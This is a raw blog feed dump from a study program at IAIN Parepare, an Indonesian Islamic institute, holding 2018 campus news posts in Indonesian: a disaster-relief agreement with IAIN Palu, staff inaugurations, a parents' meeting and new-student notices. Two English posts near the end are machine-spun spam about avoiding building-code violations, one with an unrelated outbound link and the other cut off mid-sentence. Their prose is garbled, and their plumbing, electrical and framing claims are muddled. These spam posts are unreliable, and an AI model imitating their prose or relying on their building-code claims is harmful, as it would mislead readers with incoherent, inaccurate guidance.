src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/1-1-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2637001041776391696\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2637001041776391696"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/tarbiyah-award-workshop-media.html","title":"Tarbiyah Award: Workshop Media Pembelajaran Berbahan Limbah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5454206719327548148"},"published":{"$t":"2018-10-08T22:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:19.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"IAIN Parepapare dan Palu tandatangani Nota Kesepahaman"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EKunjungan Rektor IAIN Parepare Ahmad Sultra Rustan beserta rombongan pada hari Jumat, 5 oktober sampai dengan hari Minggu ke IAIN Datokarama Palu juga membawa salah satu misi yakni mengajukan nota kesepahaman kepada Pimpinan IAIN Datokarama Palu untuk menyikapi bencana alam yang menimpa civitas akademik.\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya  Ahmad menjelaskan maksud kedatangannya kepada Rektor dan para Wakil Rektor tentang butir nota kesepahaman untuk menjamin keberlangsungan proses pembelajaran bagi mahasiswa yang terkena dampak bencana alam, sesuai undang undang pendidikan. Ahmad menawarkan proses pembelajaran tentatif sementara yang diistilahkan dengan ‘study in' bagi mahasiswa aktif.\u003Cbr\/\u003E\u003Cbr\/\u003E“Kami membawa Nota Kesepahaman untuk memberikan ruang kepada mahasiswa IAIN Palu kuliah sementara di IAIN Parepare selama dua semester dan bila kondisi kampus belum pulih, kesepakatan ini dapat dilanjutkan, ungkapnya kepada unsur pimpinan IAIN Palu dalam pertemuan yang diadakan pada salah satu ruangan Pascasarjana yang masih selamat dari terjangan tsunami.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8985\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8985 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/9-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Kondisi lingkungan kampus IAIN Palu[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad menjelaskan kalau tawaran tersebut tentu saja tanpa membebani pembayaran uang kuliah dan biaya kos kepada mahasiswa yang mengikuti program ‘study in’ tersebut, itu akan kami dipikirkan sebab terdapat lima belas program studi yang sama antara IAIN Parepare dan Palu sehingga program ini sangat bisa ditempuh agar mahasiswa tetap mendapatkan layanan akademik, urai rektor IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8984\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/8-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Palu  Sagaf S Pettalongi, mengapresiasi tawaran nota kesepahaman yang ditawarkan oleh Rektor IAIN Parepare. Menyetejui program ‘Study in” demi keberlanjutan studi mahasiswa dengan menandatangani Nota Kesepahaman  dan akan bertemu dengan Dirjen pada tanggal 10 Oktober untuk meminta petunjuk teknis pelaksanaannya. Sebab mekanisme yang akan ditempuh untuk menyikapi kondisi luar biasa seperti ini harus dipikirkan lintas perguruan tinggi, apalagi data admintrasi telah raib, ungkap Sagaf.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8982\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8982 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/10\/10-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E Foto sisi kiri: Sagaf S Pettalongi (Rektor IAIN Palu) dan sisi kanan Ahmad Sultra Rustan (Rektor IAIN Parepare)[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5454206719327548148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepapare-dan-palu-tandatangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5454206719327548148"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5454206719327548148"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/10\/iain-parepapare-dan-palu-tandatangani.html","title":"IAIN Parepapare dan Palu tandatangani Nota Kesepahaman"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1701544360768743470"},"published":{"$t":"2018-09-12T21:26:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.630+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tiga Pejabat Pengelola Barang dan Jasa IAIN Parepare dilantik di Jakarta"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 108 orang pejabat telah dilantik oleh Sekretaris Jenderal Kementerian Agama Nur Syam, tiga diantaranya merupakan pejabat dari Institut Agama Islam Negeri (IAIN) Parepare yakni Ishak, Hasim dan Abdullah Hamid (31\/08).\u003Cbr\/\u003E\u003Cbr\/\u003EPara pejabat dilantik sebagai pejabat Fungsional Pengelola Barang dan Jasa Kementerian Agama. Hadir selaku saksi Kepala Biro Umum Syahrizal dan Kepala Biro Ortala Afrizal Zen.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8767\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8767 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/3-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Sekjen Nursyam menyaksikan penandatanganan berita acara pelantikan (foto: Sandi)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDikutip dari laman kemenag.go.id, pelantikan tersebut sekaligus mengukuhkan Forum Komunikasi Pengelola Pengadaan Barang dan Jasa periode 2018-2023. Sekertaris Jenderal Kementerian Agama, Nur Syam mengatakan forum komunikasi adalah ikhtiar membangun jejaring. \"Dunia ini tidak hanya dibangun dengan pemikiran, materi, tidak pula hanya dengan imej, tetapi juga dibangun dengan jejaring. Dengan jejaring Kementerian Agama bisa memberikan informasi kepada lebih banyak khalayak,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8768\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/1-300x298.jpg\" alt=\"\" width=\"300\" height=\"298\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Hasim, salah seorang yang dilantik dari IAIN Parepare mengatakan pelantikan tersebut sebagai wujud apresiasi dan memberi dampak psikologi. \"Alhamdulillah, pelantikan ini kami seperti diapresiasi dan kami akan lebih giat lagi,\" ungkapnya saat ditemui di pelataran gedung Rektorat IAIN Parepare (12\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1701544360768743470\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/tiga-pejabat-pengelola-barang-dan-jasa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1701544360768743470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1701544360768743470"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/tiga-pejabat-pengelola-barang-dan-jasa.html","title":"Tiga Pejabat Pengelola Barang dan Jasa IAIN Parepare dilantik di Jakarta"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3200023499624356874"},"published":{"$t":"2018-09-10T23:55:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:26.919+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan orangtua atau wali mahasiswa baru (Maba) tahun akademik 2018\/2019 memadati gedung Auditorium IAIN Parepare dalam rangka menghadiri pertemuan orangtua\/wali mahasiswa baru, Senin (10\/09). Dihadiri oleh Rektor IAIN Parepare, para Wakil Rektor, para Ketua jurusan, para kepala unit-unit kampus serta para dosen IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EPertemuan tersebut merupakan kegiatan rutin yang dilakukan Institut Agama Islam (IAIN) Parepare sebelum dimulainya pembukaan perkuliahan yang akan dilaksanakan pada 24 September mendatang. Hal ini dilakukan guna menjalin silaturahim antara pihak civitas akademika kampus dengan para orangtua\/wali mahasiswa serta memberi gambaran informasi mengenai IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EWakil Rektor I bidang Akademik dan Kelembagaan IAIN Parepare, Muhammad Djunaidi mengungkapkan jumlah keseluruhan mahasiswa baru tahun akademik 2018\/2019 mencapai 1.851 orang di mana 6 diantaranya merupakan mahasiswa asing dari Thailand. \"Mahasiswa-mahasiswa inilah yang akan mengikuti kegiatan akademik sebagai mahasiswa baru tahun akademik 2018\/2019\", ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8759\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8759 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua4-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E Foto: Wakil Rektor I, Muhammad Djunaidi, M. Ag[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Djunaidi juga menjelaskan kegiatan pertemuan dengan orangtua\/wali mahasiswa baru merupakan tahapan ke tujuh dari segala rangkaian rekruitmen (penerimaan) mahasiswa baru IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare Dr. Ahmad Sultra Rustan menjelaskan berbagai hal mulai dari kode etik mahasiswa sampai pada Uang Kuliah Tunggal (UKT) yang dibebankan kepada setiap mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Biaya kuliah tunggal itu adalah biaya yang digunakan oleh anak-anak kita sampai selesai. Biaya kuliah tunggal ini dicicil setiap semester, itulah yang disebut dengan UKT (Uang Kuliah Tunggal) di dalamnya tidak ada lagi pembayaran lain seperti ujian, biaya KKN atau KPM (Kuliah Pengabdian Masyarakat) kecuali biaya makan (living cost),\" jelas Ahmad.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8760\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8760 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/2.-pertemuan-orangtua2-300x167.jpg\" alt=\"\" width=\"300\" height=\"167\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan juga menekankan kampus IAIN Parepare hadir untuk semua umat  yang senantiasa menjaga 4 pilar kebangsaan. \"NKRI Harga mati, bhineka tunggal ika harus dipelihara, undang-undang dasar harus dijunjung tinggi, pancasila harus mewarnai kehidupan kita dalam bernegara. Jangan sampai kita memiliki pikiran-pikiran yang menganggap pancasila itu salah. Jangan memposisikan pancasila itu sama posisinya dengan Al-Qur'an. Kita berada di negara yang pancasila, mari kita saling menghormati, menghargai. Boleh ada perbedaan, tetapi kita harus tetap bhineka tunggal ika (berbeda-beda tapi tetap satu),\" jelas Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan sebelum mengakhiri sambutannya.\u003Cbr\/\u003E\u003Cbr\/\u003ESalah seorang orangtua mahasiswa baru, Hj. Nur Afiat merespon baik atas diselenggarakannya pertemuan tersebut. \"Pertama, saya terkesan sekali karena pertama kali masuk dalam kampus ini yang begitu luas. Kedua, tidak ada perpoloncoan mahasiswa, maka kami sebagai orangtua merasa bahagia mendengarkan penjelasan itu. Ketiga, uang kuliah tunggal rendah dibandingkan kampus-kampus lain,\" jelasnya saat ditemui usai menghadiri pertemuan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3200023499624356874\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3200023499624356874"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/jalin-silaturahim-iain-parepare-undang.html","title":"Jalin Silaturahim, IAIN Parepare Undang Orangtua\/Wali Maba"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-10179609238156960"},"published":{"$t":"2018-09-04T17:34:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:27.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Maba Ucapkan Ikrar dihadapan Rektor"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUpacara penerimaan mahasiswa baru (Maba) Institut Agama Islam Negeri (IAIN) Parepare tahun akademik 2018\/2019 digelar di pelataran gedung Perpustakaan IAIN Parepare (03\/09).\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8737\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/DSC_0296-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan dihadiri segenap civitas akademika IAIN Parepare. Sebanyak 1.845 mahasiswa baru resmi diterima pada upacara tersebut. Ditandai dengan pemakaian secara simbolik almamater IAIN Parepare yang kini telah berubah menjadi hijau tousca.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8739\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903090833_IMG_3255.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya, Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan berpesan kepada mahasiswa baru agar menjaga adab dan sopan santun serta mengikuti segala peraturan yang ada di kampus IAIN Parepare. \"Ikuti semua pedoman akademik yang ada karena semua aktivitas perkuliahan utamanya mengikuti pedoman akademik dan kode etik IAIN Parepare,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003EUsai sambutan Rektor IAIN Parepare, para mahasiswa baru mengucap ikrar mahasiswa yang dipandu oleh salah seorang perwakilan mahasiswa baru. \"Kami mahasiswa berkewajiban untuk menjunjung tinggi integritas akademik dalam melaksanakan kegiatan akademik,\" pimpin Muhammad Putra Ramadan, mahasiswa baru IAIN Parepare saat membacakan salah satu isi ikrar mahasiswa.\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, upacara tersebut juga dirangkaikan dengan pembukaan Penyegaran Baca al-Qur'an (PBQ) yang diikuti oleh mahasiswa baru khususnya mahasiswa yang belum fasih dalam membaca Al-Qur'an.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8740\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/20180903091200_IMG_3266.JPG-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8742\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/09\/WhatsApp-Image-2018-09-04-at-08.01.17-300x200.jpeg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EFotografer: Muhammad Adri\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/10179609238156960\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/10179609238156960"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/maba-ucapkan-ikrar-dihadapan-rektor.html","title":"Maba Ucapkan Ikrar dihadapan Rektor"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7890588540178323164"},"published":{"$t":"2018-09-02T03:48:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:28.135+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Mahasiswa Baru, Wajib Upload Scan Ijazah"},"content":{"type":"html","$t":"\u003Cstrong\u003EUpload Scan Ijazah Mahasiswa Baru IAIN Tahun 2018\u003C\/strong\u003E\u003Cbr\/\u003E- Semua Mahasiswa Baru WAJIB meng-upload ijazah SLTA untuk keperluan data Forlap PDDIKTI\u003Cbr\/\u003E- Mahasiswa Baru yang tidak meng-upload ijazah tidak akan diberikan fasilitas akun wifi kampus dan sertifikat PBAK\u003Cbr\/\u003E- Hanya dibenarkan mengupload satu kali dengan data yang valid.\u003Cbr\/\u003E- Batas Waktu upload Ijazah pada hari Senin, 10 September 2018\u003Cbr\/\u003E- Informasi lebih lanjut bisa menghubungi Staf Unit TIPD IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EUntuk mengupload, klik link dibawah ini:\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Ca href=\"https:\/\/docs.google.com\/forms\/d\/e\/1FAIpQLSf5uwVNLae2G5MRANXYty0CbVQpAiOOOtt8LouqC4PuO3_iSQ\/viewform\"\u003EUpload Sekarang\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7890588540178323164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-wajib-upload-scan-ijazah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7890588540178323164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7890588540178323164"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/09\/mahasiswa-baru-wajib-upload-scan-ijazah.html","title":"Mahasiswa Baru, Wajib Upload Scan Ijazah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5756814434164452648"},"published":{"$t":"2018-08-17T01:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:31.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Steering clear of Legal Knots Regarding Code Violation"},"content":{"type":"html","$t":"\u003Cp\u003EToday one needs to become definitely very discreet on dealing having legitimate is important since possibly even a peccadillo can ruin you big time. Independent of the harassment, you might get into genuine tangles as opposed to end way up causing you to be give your weighty volume of excellent. Herein many of us will look at the numerous ways when you can refrain from getting a good discover with breach anytime you tend to be as much as giving your belongings or simply old home for great deals.\u003Cbr \/\u003ELet us these days look at often the various elements that you should continue to keep in thought process in avoiding any sort of codes infringement claims along with reduce the importance of your residence to a great extent. However, so that you can manner violation check inspector a person need to help make sure often the individual practical knowledge and possesses the appropriate know-how while in the area.\u003Cbr \/\u003EUsing tend to be some with the aspects that the inspector will lay pressure regarding; that's why you should get sure to have these locations properly was able.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe exact plumbing of the house is certainly something that inspectors set focus on. Often the material with which the pipes stuffs are created will always be inspected along with they need to be manufactured by means of an established supplier. The very attitude regarding plumbing related really should be on least about half the diameter of the drainage conduit diameter. Additionally presently there will need to also end up being no leakages.\u003Cbr \/\u003EElectrical technique\u003Cbr \/\u003EThe in general electro-mechanical structure of your house should get in line with the protocols in addition to suit with that the strategies that have been handed by means of the respected body. There ought to be at very least 4 inches width of absolutely free director setup in the electric outlet. Just about every individual region currently in use around the electricity process has to be manufactured simply by a recognized shape. The space amongst the outlets will furthermore be examined by the actual inspector. Whenever they happen to be definitely not around accordance having the plan then simply you is going to be offered which includes a computer code violation recognize.\u003Cbr \/\u003EMounting inspection\u003Cbr \/\u003EThere's a host with items that one needs to keep in thoughts to be sure that the casings are usually sufficient. Typically the real wood things together with casings which might be used must be coming from a regarded manufacturer. Apart from this, there are lots of other important things that sovrano aimed at. Meant for example, the position of the studs are in the particular centre or not, the area between typically the anchor nuts are in right sequence or not, installing the hearth stopping for the hardwood frame is suitable or never in addition to and many others.\u003Cbr \/\u003EAssessment for the floor and the actual roof structure\u003Cbr \/\u003ENow there are numerous things that have to have to be considered that will ensure having a positive outcome of the main inspection. Some of the very important things that really must be kept with consideration are actually support on the conclusion joint capsules of the subflooring, the suitable correlation on the structural cells. The actual fingernail dimension which may be highly recommended because of the computer also need to end up being followed.\u003Cbr \/\u003EThese are examples of the important issues make fish an particular person ought to always keep in mind to ensure the ok and also simple check approach. Through doing this kind of they will get able for you to keep away from every sort involving detect with infringement.\u003Cbr \/\u003ELearn more:  .\u003C\/p\u003E\u003Ca href=\"http:\/\/al3odaa.com\/?p=1111\"\u003Eal3odaa.com\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5756814434164452648\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-steering-clear-of-legal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5756814434164452648"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5756814434164452648"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/methods-of-steering-clear-of-legal.html","title":"Methods of Steering clear of Legal Knots Regarding Code Violation"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1878324440616823202"},"published":{"$t":"2018-08-17T01:07:00.002+08:00"},"updated":{"$t":"2019-03-08T08:40:32.490+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Methods of Getting rid of Legal Troubles Regarding Exchange Violation"},"content":{"type":"html","$t":"\u003Cp\u003EIn today's world one preferences to be totally prudent on dealing using appropriate makes a difference simply because perhaps even a peccadillo can problems you big time. Besides the harassment, you will get into lawful tangles as opposed to end in place making you pay out some sort of significant level of very good. Outlined in this article we will talk about the several ways when you can keep clear of getting a recognize with violation when you usually are close to offering up your stuff or old home for selling.\u003Cbr \/\u003ELet\u0026rsquo;s currently go over the actual various elements that a single need to continue to keep in intellect to prevent just about any sort about style breach issues as well as reduce the importance of your family home to a high degree. Having said that, prior to you computer code violation take a look at inspector you actually need to help make sure that typically the individual has experience and has the right awareness during the area.\u003Cbr \/\u003EFollowing are usually some regarding the exact sectors that an inspector would lay down anxiety for; for that reason you should get sure to have these regions properly managed.\u003Cbr \/\u003EPlumbing\u003Cbr \/\u003EThe actual plumbing to a house is something of which inspectors lay emphasis on. The particular material of which the water system stuffs tend to be created will come to be checked and they is required to be manufactured just by an accepted supplier. The exact vents of 